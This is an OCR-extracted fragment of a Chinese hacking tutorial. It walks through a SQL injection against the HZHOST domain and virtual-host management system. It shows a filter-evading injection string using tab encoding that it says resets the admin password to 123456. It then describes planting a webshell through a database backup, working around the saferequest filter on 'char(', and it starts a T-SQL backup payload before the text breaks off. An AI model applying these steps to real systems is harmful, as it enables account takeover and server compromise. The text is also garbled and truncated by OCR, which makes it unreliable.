
where s_regstt=1;select%09*%09from%09v_ot2lst
where s_regstt=1
这句话就能够将admin的密码修改成123456
到此第一个目的就达到了。如果admin不是超级管理员。
那么请看
《HZHOST域名虚拟主机管理系统sql注射漏
洞》
中所提到的方法。相关语句请自己转换。
第二步是要备份挂马。
大家看动画中的备马这么简单，当初难了我老半天。
saferequest过滤了
char(
导致备马的这条语句失败。
引用:
declare @a sysname,@s var
char(
4000) select
@a=db_name(),@s=。。。。。。。。。